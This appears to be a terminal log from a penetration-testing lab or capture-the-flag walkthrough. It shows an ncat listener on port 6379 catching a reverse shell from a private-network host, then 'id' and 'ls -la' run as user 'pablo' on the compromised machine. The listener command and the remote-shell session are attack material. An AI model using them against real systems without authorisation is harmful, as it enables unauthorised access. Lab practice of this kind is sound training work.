 └─$ rlwrap ncat -lvnp 6379
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6379
Ncat: Listening on 0.0.0.0:6379
Ncat: Connection from 192.168.169.93:37788.
sh: no job control in this shell
sh-4.2$ id
id
uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)
sh-4.2$ ls -la
ls -la
total 20
dr-xr-xr-x.  17 root root  244 Sep  4  2020 .
dr-xr-xr-x.  17 root root  244 Sep  4  2020 ..
-rw-r--r--    1 root root    0 Sep  4  2020 .autorelabel
lrwxrwxrwx.   1 root root    7 Sep  4  2020 bin -> usr/bin
dr-xr-xr-x.   5 root root 4096 Sep  4  2020 boot
drwxr-xr-x   19 root root 3100 Nov  2 15:37 dev
drwxr-xr-x.  81 root root 8192 Sep 24  2020 etc
drwxr-xr-x.   3 root root   19 Sep  4  2020 home
lrwxrwxrwx.   1 root root    7 Sep  4  2020 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 Sep  4  2020 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6 Apr 11  2018 media
drwxr-xr-x.   2 root root    6 Apr 11  2018 mnt
drwxr-xr-x.   2 root root    6 Apr 11  2018 opt
dr-xr-xr-x  114 root root    0 Aug  1 15:05 proc
dr-xr-x---.   3 root root  141 Nov  2 15:37 root
drwxr-xr-x   25 root root  700 Aug  1 15:08 run
lrwxrwxrwx.   1 root root    8 Sep  4  2020 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6 Apr 11  2018 srv
dr-xr-xr-x   13 root root    0 Aug  1 15:05 sys
drwxrwxrwt.   9 root root  249 Nov  2 15:50 tmp
drwxr-xr-x.  13 root root  155 Sep  4  2020 usr
drwxr-xr-x.  21 root root 4096 Sep  4  2020 var